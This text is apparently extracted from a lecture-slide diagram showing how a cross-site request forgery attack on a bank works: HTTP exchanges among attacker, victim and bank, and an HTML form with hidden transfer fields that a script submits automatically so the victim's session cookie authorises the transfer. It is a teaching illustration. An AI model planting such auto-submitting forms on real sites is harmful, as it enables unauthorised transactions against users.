 Attacker
Victim
Bank
POST /login
HTTP/1.1 200 OK
Set-Cookie: SessionId=1234
GET /index.html
HTTP/1.1 200 OK
<form name=“bad” method=“post”
action=“https://bank.com/transfer”>
<input type=“hidden” name=“to”
value=“12345”>
<input type=“hidden” name=“dollars”
value=“1000000”>
</form>
<script>document.bad.submit()</script>
POST /transfer
Cookie: SessionId=1234
HTTP/1.1 200 OK